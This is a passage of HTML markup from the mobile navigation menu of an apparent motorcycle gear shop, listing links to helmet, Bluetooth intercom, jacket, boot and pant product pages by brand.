		<li id="mobile-menu-item-32357" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/studds-professional-helmet/" class=""><span>Studds PROFESSIONAL Helmet</span></a></li>
		<li id="mobile-menu-item-32360" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/studds-thunder-d1-helmet/" class=""><span>Studds Thunder D1 Helmet</span></a></li>
		<li id="mobile-menu-item-32361" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/studds-thunder-d2-helmet/" class=""><span>Studds Thunder D2 Helmet</span></a></li>
		<li id="mobile-menu-item-32362" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/studds-thunder-d3-helmet/" class=""><span>Studds Thunder D3 Helmet</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-32373" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/sol/" class=""><span>SOL</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-32374" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/sol-sl-68s-ii-helmet/" class=""><span>SOL &#8211; SL-68S II Helmet</span></a></li>
		<li id="mobile-menu-item-32378" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/sol/sol-s0-7-helmets/" class=""><span>SOL S0-7 Helmet</span></a></li>
		<li id="mobile-menu-item-32379" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/sol-s0-7-open-helmets/" class=""><span>SOL S0-7 Open Helmet</span></a></li>
		<li id="mobile-menu-item-32380" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/sol-sl-68s-helmet/" class=""><span>SOL SL-68S Helmet</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-32392" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/bell-helmets/" class=""><span>BELL HELMETS</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-32393" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/bell-helmets/bell-qualifier-helmets/" class=""><span>Bell Qualifier Helmets</span></a></li>
		<li id="mobile-menu-item-32394" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/bell-helmets/bell-srt-helmets/" class=""><span>Bell SRT Helmets</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-32407" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/kyt-helmets/" class=""><span>KYT HELMETS</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-32408" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/kyt-helmets/kyt-nf-r-helmets/" class=""><span>KYT NF-R Helmets</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-32409" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/zeus-helmets/" class=""><span>ZEUS HELMETS</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-32410" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/zeus-helmets/zeus-zs-831-helmet/" class=""><span>ZEUS ZS-831 Helmet</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-32411" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/suomy-helmets/" class=""><span>SUOMY HELMETS</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-32412" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/suomy-helmets/suomy-stellar-helmets/" class=""><span>Suomy Stellar Helmets</span></a></li>
	</ul>
</li>
</ul>
</li>
<li id="mobile-menu-item-32413" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/product-tag/helmet-bluetooth-kit/" class=""><span>Helmet Bluetooth Kit</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-32414" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/vnetphone-v6-helmet-bluetooth-intercom/" class=""><span>Vnetphone Helmet Bluetooth Intercom</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-32415" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/vnetphone-v6-helmet-bluetooth-intercom/vnetphone-v6-helmet-intercom/" class=""><span>Vnetphone V6 Helmet Intercom</span></a></li>
		<li id="mobile-menu-item-32416" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/wireless-helmet-earphone/" class=""><span>Wireless Helmet Earphone Bluetooth</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-32417" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/wireless-helmet-earphone/bt-8-helmet-bluetooth/" class=""><span>BT 8 Helmet Bluetooth</span></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="mobile-menu-item-32418" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand current-product-ancestor current-menu-parent current-product-parent menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/sena/" class=""><span>Sena</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-32419" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/sena/sena-3s-wb-bluetooth-headset/" class=""><span>Sena 3S -WB Bluetooth</span></a></li>
		<li id="mobile-menu-item-32420" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand current-product-ancestor current-menu-parent current-product-parent "><a href="https://probikerhelmets.com/brand/sena/sena-smh-5-bluetooth-headset/" class=""><span>Sena SMH-5 Bluetooth</span></a></li>
		<li id="mobile-menu-item-32421" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/sena/sena-smh-5-dual-pack/" class=""><span>Sena SMH-5 Dual Pack</span></a></li>
		<li id="mobile-menu-item-32422" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/sena/sena-smh10-bluetooth-headset/" class=""><span>Sena SMH10 Bluetooth</span></a></li>
		<li id="mobile-menu-item-32423" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/sena/sena-smh10-bluetooth-headset-dual-pack/" class=""><span>Sena SMH10 Dual Pack</span></a></li>
		<li id="mobile-menu-item-35091" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/sena/sena-10s-bluetooth/" class=""><span>Sena 10S Bluetooth</span></a></li>
		<li id="mobile-menu-item-32424" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/sena/sena-10s-bluetooth-dual/" class=""><span>Sena 10S Bluetooth Dual</span></a></li>
		<li id="mobile-menu-item-32425" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/sena/sena-10c-pro/" class=""><span>Sena 10C PRO</span></a></li>
		<li id="mobile-menu-item-32426" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/sena/sena-20s-evo-bluetooth-headset/" class=""><span>Sena 20S Evo Bluetooth</span></a></li>
		<li id="mobile-menu-item-32427" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/sena/sena-30k-bluetooth-headset/" class=""><span>Sena 30K Bluetooth</span></a></li>
		<li id="mobile-menu-item-32428" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/sena/sena-30k-dual-pack/" class=""><span>Sena 30K Dual Pack</span></a></li>
		<li id="mobile-menu-item-35092" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/sena/sena-50s-dual-bluetooth/" class=""><span>Sena 50S Dual Bluetooth</span></a></li>
		<li id="mobile-menu-item-35090" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/sena/sena-50s-bluetooth/" class=""><span>Sena 50S Bluetooth</span></a></li>
		<li id="mobile-menu-item-43035" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/sena/sena-60s-headset-dual-pack/" class=""><span>Sena 60S Headset Dual pack</span></a></li>
		<li id="mobile-menu-item-32430" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand current-product-ancestor current-menu-parent current-product-parent "><a href="https://probikerhelmets.com/brand/sena-bluetooth-headset/" class=""><span>Sena Bluetooth Headset</span></a></li>
		<li id="mobile-menu-item-32431" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/sena-bluetooth-kit/" class=""><span>Sena Bluetooth Kit</span></a></li>
		<li id="mobile-menu-item-41789" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/sena/sena-b10/" class=""><span>Sena B10 Bluetooth</span></a></li>
		<li id="mobile-menu-item-41790" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/sena/sena-b20/" class=""><span>Sena B20 Bluetooth</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-32432" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/asg-bluetooth-kit/" class=""><span>ASG Bluetooth Kit</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-32433" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/asg-bluetooth-kit/sg-02-bluetooth-helmet-headset/" class=""><span>ASG-SG2 Bluetooth Helmet Headset</span></a></li>
		<li id="mobile-menu-item-32434" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/asg-bluetooth-kit/sg5-bluetooth-intercom/" class=""><span>ASG-SG5 Bluetooth Intercom</span></a></li>
		<li id="mobile-menu-item-32435" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/asg-bluetooth-kit/sg06-bluetooth-intercom-headset/" class=""><span>ASG-SG6 Bluetooth Intercom Headset</span></a></li>
		<li id="mobile-menu-item-39956" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/asg-bluetooth-kit/asg-sg10-bluetooth-mesh-intercom/" class=""><span>ASG-SG10 BLUETOOTH MESH INTERCOM</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-32436" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/parani-bluetooth-by-sena/" class=""><span>Parani Bluetooth By Sena</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-32437" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/sena-parani-m10-bluetooth-intercom/" class=""><span>Sena Parani M10 BOOM Bluetooth Intercom</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-33682" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/bluarmor-helmet-communication-device/" class=""><span>Bluarmor intercom</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-34796" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/bluarmor-helmet-communication-device/c30-bluetooth-intercom/" class=""><span>BLUARMOR C30 bluetooth intercom</span></a></li>
		<li id="mobile-menu-item-38080" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/bluarmor-helmet-communication-device/bluarmor-hs1-helmet-bluetooth-device/" class=""><span>BLUARMOR HS1 Bluetooth Device</span></a></li>
		<li id="mobile-menu-item-41492" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/bluarmor-helmet-communication-device/bluearmor-c50-bluetooth-intercom/" class=""><span>BLUEARMOR C50 bluetooth intercom</span></a></li>
		<li id="mobile-menu-item-41754" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/bluarmor-helmet-communication-device/bluarmor-c20-communication-device/" class=""><span>BLUARMOR C20 COMMUNICATION DEVICE</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-35024" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/midland-bt-mini-intercom/" class=""><span>MIDLAND INTERCOM</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-35026" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/midland-bt-mini-intercom/midland-bt-mini-intercom-midland-bt-mini-intercom/" class=""><span>MIDLAND BT MINI INTERCOM</span></a></li>
		<li id="mobile-menu-item-35027" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/midland-bt-mini-intercom/midland-bt-mini-intercom-twin-pack/" class=""><span>MIDLAND BT MINI INTERCOM (TWIN PACK)</span></a></li>
		<li id="mobile-menu-item-39776" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/midland-lokui-k10-single-helmet-bluetooth/" class=""><span>MIDLAND LOKUI K10 SINGLE HELMET</span></a></li>
	</ul>
</li>
</ul>
</li>
<li id="mobile-menu-item-32438" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/product-tag/riding-gears" class=""><span>Riding Gears</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-32439" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/product-category/jackets/" class=""><span>JACKETS</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-36057" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/ls2/ls2-jackets/" class=""><span>LS2 JACKETS</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-36058" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/ls2/ls2-jackets/ls2-sepang-jackets/" class=""><span>LS2 SEPANG JACKETS</span></a></li>
		</ul>
</li>
		<li id="mobile-menu-item-35508" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/solace-jacket/" class=""><span>SOLACE JACKETS</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-32456" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/solace-jacket/solace-furious-touring-jacket/" class=""><span>Solace Furious Jacket V3</span></a></li>
			<li id="mobile-menu-item-41810" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/solace-jacket/solace-furious-touring-jacket-v4/" class=""><span>Solace Furious Jacket V4</span></a></li>
			<li id="mobile-menu-item-32457" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/solace-jacket/solace-air-x-jackets/" class=""><span>Solace AIR-X Jackets</span></a></li>
			<li id="mobile-menu-item-32458" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/solace-jacket/solace-asmi-jacket/" class=""><span>Solace Asmi Jacket</span></a></li>
			<li id="mobile-menu-item-34872" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/solace-jacket/solace-rival_v2-jacket/" class=""><span>SOLACE RIVAL V2 Jacket</span></a></li>
			<li id="mobile-menu-item-34873" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/solace-jacket/solace-rival-v3-jacket/" class=""><span>SOLACE RIVAL V3 Jacket</span></a></li>
			<li id="mobile-menu-item-32460" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/solace-jacket/solace-sabre-jacket/" class=""><span>Solace Sabre Jacket</span></a></li>
			<li id="mobile-menu-item-35507" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/solace-jacket/solace-sabre-thrift-mesh-jacket/" class=""><span>Solace Thrift Mesh Jacket</span></a></li>
			<li id="mobile-menu-item-38533" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/solace-jacket/solase-ramble-jacket-2-0/" class=""><span>SOLASE RAMBLE Jacket 2.0</span></a></li>
		</ul>
</li>
		<li id="mobile-menu-item-32461" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/rr-gear/" class=""><span>RR GEARS JACKETS</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-32462" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/rr-gear/rr-gear-masculine-jackets/" class=""><span>RR Gear Masculine Jackets</span></a></li>
			<li id="mobile-menu-item-32737" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/rr-gear-jacket/rr-gears-air-pro-jacket/" class=""><span>RR Gears Air Pro Jacket</span></a></li>
		</ul>
</li>
		<li id="mobile-menu-item-32465" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/scala-gears/" class=""><span>SCALA GEARS JACKETS</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-32467" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/scala-gears/scala-marvel-jckets/" class=""><span>Scala Marvel Jckets</span></a></li>
			<li id="mobile-menu-item-32468" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/scala-gears/scala/scala-akira-jackets/" class=""><span>Scala Akira Jackets</span></a></li>
			<li id="mobile-menu-item-32469" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/scala-gears/scala-thunder-jacket/" class=""><span>Scala Thunder Jacket</span></a></li>
			<li id="mobile-menu-item-38212" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/scala-gears/scala-blaze-jacket/" class=""><span>Scala Blaze Jacket</span></a></li>
			<li id="mobile-menu-item-38618" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/scala-gears/scala-brave-jacket/" class=""><span>Scala Brave Jacket</span></a></li>
			<li id="mobile-menu-item-41707" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/scala-gears/scala-viper-jacket/" class=""><span>Scala Viper Jacket</span></a></li>
		</ul>
</li>
		<li id="mobile-menu-item-33971" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/axor/axor-cruise/" class=""><span>AXOR JACKETS</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-33980" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/axor/axor-cruise/axor-cruise-2-jacket/" class=""><span>AXOR CRUISE 2 JACKET</span></a></li>
			<li id="mobile-menu-item-40194" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/axor/axor-nimbuz-jacket/" class=""><span>AXOR NIMBUZ JACKET</span></a></li>
		</ul>
</li>
		<li id="mobile-menu-item-36235" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/bison/bison-jacket/" class=""><span>BISON JACKET</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-36236" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/bison/bison-jacket/bison-avatar-jacket/" class=""><span>BISON AVATAR JACKET</span></a></li>
			<li id="mobile-menu-item-36259" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/bison/bison-jacket/bison-raptor-jacket/" class=""><span>BISON RAPTOR JACKET</span></a></li>
		</ul>
</li>
		<li id="mobile-menu-item-40091" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/korda-riding-jacket/" class=""><span>KORDA Riding Jacket</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-40092" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/korda-riding-jacket/korda-edge-riding-jacket/" class=""><span>KORDA Edge Riding Jacket</span></a></li>
			<li id="mobile-menu-item-42972" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/korda-riding-jacket/korda-street-riding-jacket/" class=""><span>KORDA Street Riding Jacket</span></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="mobile-menu-item-32478" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/jackets-base-layer/" class=""><span>JACKETS BASE LAYER</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-34720" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/jackets-base-layer/raida-base-layer-top/" class=""><span>Raida Base Layer ( Top )</span></a></li>
		<li id="mobile-menu-item-34719" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/jackets-base-layer/raida-base-layer-bottom/" class=""><span>Raida Base Layer ( Bottom )</span></a></li>
		<li id="mobile-menu-item-38614" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/jackets-base-layer/solase-s-dry-500/" class=""><span>SOLASE S-DRY 500</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-32574" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/product-category/boots/" class=""><span>BOOTS</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-32575" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/fly-racing-maverik-boots/" class=""><span>FLY Racing Maverik   Boots</span></a></li>
		<li id="mobile-menu-item-32577" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/orazo-riding-boot/" class=""><span>Orazo Riding Boot</span></a></li>
		<li id="mobile-menu-item-32578" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/ryo-boots/" class=""><span>RYO Boots</span></a></li>
		<li id="mobile-menu-item-32579" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/xdi-wp-2-tourer-boots/" class=""><span>XDI Boots</span></a></li>
		<li id="mobile-menu-item-32580" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/solace/solace-boots/" class=""><span>Solace Boots</span></a></li>
		<li id="mobile-menu-item-32581" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/raida-tourer-boots/" class=""><span>Raida Boots</span></a></li>
		<li id="mobile-menu-item-33030" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/axor/axor-riding-boots/" class=""><span>AXOR RIDING BOOTS</span></a></li>
		<li id="mobile-menu-item-36205" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/bison/bison-riding-boots/" class=""><span>BISON RIDING BOOTS</span></a></li>
		<li id="mobile-menu-item-37866" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/ls2/ls2-boots/" class=""><span>LS2 BOOTS</span></a></li>
		<li id="mobile-menu-item-32605" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/solace-shoe-cover/" class=""><span>Solace Shoe Cover Waterproof</span></a></li>
		<li id="mobile-menu-item-38053" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/solace/solace-socks-waterproof/" class=""><span>Solace Socks Waterproof</span></a></li>
		<li id="mobile-menu-item-40222" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/vr1-biker-boots/" class=""><span>VR1 Biker Boots</span></a></li>
		<li id="mobile-menu-item-41483" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/korda-boots/" class=""><span>KORDA BOOTS</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-32479" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/product-category/pants/" class=""><span>Pants</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-43001" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/solace/solace-pant/" class=""><span>SOLACE PANT</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-34874" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/solace/solace-pant/solace-coolpro-v3t-0-pants/" class=""><span>SOLACE COOLPRO V3T.0 PANTS</span></a></li>
			<li id="mobile-menu-item-32485" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/solace/solace-pant/solace-gravel-denim-jeans-pant/" class=""><span>Solace Gravel Denim Jeans Pant</span></a></li>
			<li id="mobile-menu-item-32486" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/solace/solace-pant/solace-s30-pant/" class=""><span>Solace S30 Pant</span></a></li>
			<li id="mobile-menu-item-37492" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/solace/solace-pant/solace-ion-air-mesh-pant/" class=""><span>SOLACE ION AIR MESH PANT</span></a></li>
